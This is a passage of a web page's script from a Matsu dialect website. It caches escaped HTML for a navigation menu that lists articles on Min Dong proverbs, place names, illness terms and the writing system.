alt=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e09)\" title=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e09)\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e4%bf%97%e8%ab%ba%e4%bb%8b%e7%b4%b9\/\" class=\"td-post-category\" >\u4fd7\u8afa\u4ecb\u7d39<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-3\/\"  rel=\"bookmark\" title=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e09)\">\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e09)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-1\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e00)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e00)\" title=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e00)\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e4%bf%97%e8%ab%ba%e4%bb%8b%e7%b4%b9\/\" class=\"td-post-category\" >\u4fd7\u8afa\u4ecb\u7d39<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-1\/\"  rel=\"bookmark\" title=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e00)\">\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e00)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/lin-yi-shui-xian-sheng-ti-gong-de-yan-yu-shang-xi-ba\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6797\u5b9c\u6c34\u5148\u751f\u63d0\u4f9b\u7684\u8afa\u8a9e\u8cde\u6790(\u516b)\" ><img width=\"218\" height=\"123\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/he-yi-shui-xian-sheng-he-ying-1.jpg\"   alt=\"\u6797\u5b9c\u6c34\u5148\u751f\u63d0\u4f9b\u7684\u8afa\u8a9e\u8cde\u6790(\u516b)\" title=\"\u6797\u5b9c\u6c34\u5148\u751f\u63d0\u4f9b\u7684\u8afa\u8a9e\u8cde\u6790(\u516b)\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e4%bf%97%e8%ab%ba%e4%bb%8b%e7%b4%b9\/\" class=\"td-post-category\" >\u4fd7\u8afa\u4ecb\u7d39<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/lin-yi-shui-xian-sheng-ti-gong-de-yan-yu-shang-xi-ba\/\"  rel=\"bookmark\" title=\"\u6797\u5b9c\u6c34\u5148\u751f\u63d0\u4f9b\u7684\u8afa\u8a9e\u8cde\u6790(\u516b)\">\u6797\u5b9c\u6c34\u5148\u751f\u63d0\u4f9b\u7684\u8afa\u8a9e\u8cde\u6790(\u516b)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e4%bb%8b%e7%b4%b9%e5%b1%b1%e9%9a%b4%e6%9d%91%e9%83%a8%e5%88%86%e5%9c%b0%e5%90%8d%e5%8f%8a%e5%85%b6%e8%bb%bc%e8%81%9e-%e4%b8%8b\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4ecb\u7d39\u5c71\u96b4\u6751\u90e8\u5206\u5730\u540d\u53ca\u5176\u8efc\u805e (\u4e0b)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-03-29-91695a-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-03-29-91695a-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-03-29-91695a-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u4ecb\u7d39\u5c71\u96b4\u6751\u90e8\u5206\u5730\u540d\u53ca\u5176\u8efc\u805e (\u4e0b)\" title=\"\u4ecb\u7d39\u5c71\u96b4\u6751\u90e8\u5206\u5730\u540d\u53ca\u5176\u8efc\u805e (\u4e0b)\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e5%9c%b0%e5%90%8d%e8%be%a8%e8%ae%80\/\" class=\"td-post-category\" >\u5730\u540d\u8fa8\u8b80<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e4%bb%8b%e7%b4%b9%e5%b1%b1%e9%9a%b4%e6%9d%91%e9%83%a8%e5%88%86%e5%9c%b0%e5%90%8d%e5%8f%8a%e5%85%b6%e8%bb%bc%e8%81%9e-%e4%b8%8b\/\"  rel=\"bookmark\" title=\"\u4ecb\u7d39\u5c71\u96b4\u6751\u90e8\u5206\u5730\u540d\u53ca\u5176\u8efc\u805e (\u4e0b)\">\u4ecb\u7d39\u5c71\u96b4\u6751\u90e8\u5206\u5730\u540d\u53ca\u5176\u8efc\u805e (\u4e0b)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e4%bb%8b%e7%b4%b9%e5%b1%b1%e9%9a%b4%e6%9d%91%e9%83%a8%e5%88%86%e5%9c%b0%e5%90%8d%e5%8f%8a%e5%85%b6%e8%bb%bc%e8%81%9e-%e4%b8%8a\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4ecb\u7d39\u5c71\u96b4\u6751\u90e8\u5206\u5730\u540d\u53ca\u5176\u8efc\u805e (\u4e0a)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-03-22-s25404-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-03-22-s25404-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-03-22-s25404-100x70.jpg 100w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-03-22-s25404-696x479.jpg 696w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-03-22-s25404-1068x734.jpg 1068w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-03-22-s25404-611x420.jpg 611w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-03-22-s25404.jpg 1092w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u4ecb\u7d39\u5c71\u96b4\u6751\u90e8\u5206\u5730\u540d\u53ca\u5176\u8efc\u805e (\u4e0a)\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e4%bf%97%e8%ab%ba%e4%bb%8b%e7%b4%b9\/\" class=\"td-post-category\" >\u4fd7\u8afa\u4ecb\u7d39<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e4%bb%8b%e7%b4%b9%e5%b1%b1%e9%9a%b4%e6%9d%91%e9%83%a8%e5%88%86%e5%9c%b0%e5%90%8d%e5%8f%8a%e5%85%b6%e8%bb%bc%e8%81%9e-%e4%b8%8a\/\"  rel=\"bookmark\" title=\"\u4ecb\u7d39\u5c71\u96b4\u6751\u90e8\u5206\u5730\u540d\u53ca\u5176\u8efc\u805e (\u4e0a)\">\u4ecb\u7d39\u5c71\u96b4\u6751\u90e8\u5206\u5730\u540d\u53ca\u5176\u8efc\u805e (\u4e0a)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e5%be%9e%e5%8d%97%e7%ab%bf%e7%9a%84%e3%80%8c%e6%b4%a5%e6%b2%99%e3%80%8d%e8%aa%aa%e5%88%b0%e3%80%8c%e8%a8%8e%e6%b2%b0%e3%80%8d\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5f9e\u5357\u7aff\u7684\u300c\u6d25\u6c99\u300d\u8aaa\u5230\u300c\u8a0e\u6cb0\u300d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-12-03_00-18-18_777530--218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-12-03_00-18-18_777530--218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-12-03_00-18-18_777530--100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u5f9e\u5357\u7aff\u7684\u300c\u6d25\u6c99\u300d\u8aaa\u5230\u300c\u8a0e\u6cb0\u300d\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e5%9c%b0%e5%90%8d%e8%be%a8%e8%ae%80\/\" class=\"td-post-category\" >\u5730\u540d\u8fa8\u8b80<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e5%be%9e%e5%8d%97%e7%ab%bf%e7%9a%84%e3%80%8c%e6%b4%a5%e6%b2%99%e3%80%8d%e8%aa%aa%e5%88%b0%e3%80%8c%e8%a8%8e%e6%b2%b0%e3%80%8d\/\"  rel=\"bookmark\" title=\"\u5f9e\u5357\u7aff\u7684\u300c\u6d25\u6c99\u300d\u8aaa\u5230\u300c\u8a0e\u6cb0\u300d\">\u5f9e\u5357\u7aff\u7684\u300c\u6d25\u6c99\u300d\u8aaa\u5230\u300c\u8a0e\u6cb0\u300d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e4%bb%8b%e7%b4%b9%e9%a6%ac%e7%a5%96%e5%b2%a9%e7%9f%b3%e5%92%8c%e5%b3%b6%e7%a4%81%e7%9a%84%e5%b0%88%e5%90%8d%e5%8f%8a%e6%95%85%e4%ba%8b\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4ecb\u7d39\u99ac\u7956\u5ca9\u77f3\u548c\u5cf6\u7901\u7684\u5c08\u540d\u53ca\u6545\u4e8b\" ><img width=\"200\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_02-02-21_522420-.jpg\"   alt=\"\u9ec3\u5b98\u5dbc(\u520a\u982d)\" title=\"\u4ecb\u7d39\u99ac\u7956\u5ca9\u77f3\u548c\u5cf6\u7901\u7684\u5c08\u540d\u53ca\u6545\u4e8b\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e5%9c%b0%e5%90%8d%e8%be%a8%e8%ae%80\/\" class=\"td-post-category\" >\u5730\u540d\u8fa8\u8b80<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e4%bb%8b%e7%b4%b9%e9%a6%ac%e7%a5%96%e5%b2%a9%e7%9f%b3%e5%92%8c%e5%b3%b6%e7%a4%81%e7%9a%84%e5%b0%88%e5%90%8d%e5%8f%8a%e6%95%85%e4%ba%8b\/\"  rel=\"bookmark\" title=\"\u4ecb\u7d39\u99ac\u7956\u5ca9\u77f3\u548c\u5cf6\u7901\u7684\u5c08\u540d\u53ca\u6545\u4e8b\">\u4ecb\u7d39\u99ac\u7956\u5ca9\u77f3\u548c\u5cf6\u7901\u7684\u5c08\u540d\u53ca\u6545\u4e8b<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/ma-zu-min-dong-yu-de-shu-xie-xi-tong-gai-shu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u99ac\u7956\u95a9\u6771\u8a9e\u7684\u66f8\u5beb\u7cfb\u7d71\u6982\u8ff0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/541352022_1744251512892483_418290362104962486_n-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/541352022_1744251512892483_418290362104962486_n-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/541352022_1744251512892483_418290362104962486_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u99ac\u7956\u95a9\u6771\u8a9e\u7684\u66f8\u5beb\u7cfb\u7d71\u6982\u8ff0\" title=\"\u99ac\u7956\u95a9\u6771\u8a9e\u7684\u66f8\u5beb\u7cfb\u7d71\u6982\u8ff0\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e6%96%b9%e8%a8%80%e8%a9%9e%e5%bd%99%e8%a7%a3%e6%9e%90\/\" class=\"td-post-category\" >\u65b9\u8a00\u8a5e\u5f59\u89e3\u6790<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/ma-zu-min-dong-yu-de-shu-xie-xi-tong-gai-shu\/\"  rel=\"bookmark\" title=\"\u99ac\u7956\u95a9\u6771\u8a9e\u7684\u66f8\u5beb\u7cfb\u7d71\u6982\u8ff0\">\u99ac\u7956\u95a9\u6771\u8a9e\u7684\u66f8\u5beb\u7cfb\u7d71\u6982\u8ff0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e09)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-3-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-3-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e09)\" title=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e09)\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e4%bf%97%e8%ab%ba%e4%bb%8b%e7%b4%b9\/\" class=\"td-post-category\" >\u4fd7\u8afa\u4ecb\u7d39<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-3\/\"  rel=\"bookmark\" title=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e09)\">\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e09)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e8c)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-1-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-1-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e8c)\" title=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e8c)\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e6%96%b9%e8%a8%80%e8%a9%9e%e5%bd%99%e8%a7%a3%e6%9e%90\/\" class=\"td-post-category\" >\u65b9\u8a00\u8a5e\u5f59\u89e3\u6790<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-2\/\"  rel=\"bookmark\" title=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e8c)\">\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e8c)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-1\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e00)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e00)\" title=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e00)\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e4%bf%97%e8%ab%ba%e4%bb%8b%e7%b4%b9\/\" class=\"td-post-category\" >\u4fd7\u8afa\u4ecb\u7d39<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-1\/\"  rel=\"bookmark\" title=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e00)\">\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e00)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 140;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/ma-zu-mei-shi-yan-yi-ting-di-cuo-li-zan\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u99ac\u7956\u6885\u77f3\u6f14\u85dd\u5ef3\u300c\u5e95\u539d\u300d\u79ae\u8b9a\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/ma-zu-mei-shi-yan-yi-ting-di-cuo-li-zan-01-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/ma-zu-mei-shi-yan-yi-ting-di-cuo-li-zan-01-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/ma-zu-mei-shi-yan-yi-ting-di-cuo-li-zan-01-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u8cb4\u8cd3\u5728\u65b0\u6f14\u85dd\u5ef3\u524d\u5408\u5f71\u7559\u5ff5\u3002(\u8cc7\u6599\u4f86\u6e90\uff1a113\u5e745\u670812\u65e5\u7684\u3008\u99ac\u7956\u65e5\u5831\u3009)\" title=\"\u99ac\u7956\u6885\u77f3\u6f14\u85dd\u5ef3\u300c\u5e95\u539d\u300d\u79ae\u8b9a\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e7%a6%8f%e5%b7%9e%e8%aa%9e%e5%89%b5%e4%bd%9c\/\" class=\"td-post-category\" >\u798f\u5dde\u8a9e\u5275\u4f5c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/ma-zu-mei-shi-yan-yi-ting-di-cuo-li-zan\/\"  rel=\"bookmark\" title=\"\u99ac\u7956\u6885\u77f3\u6f14\u85dd\u5ef3\u300c\u5e95\u539d\u300d\u79ae\u8b9a\">\u99ac\u7956\u6885\u77f3\u6f14\u85dd\u5ef3\u300c\u5e95\u539d\u300d\u79ae\u8b9a<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 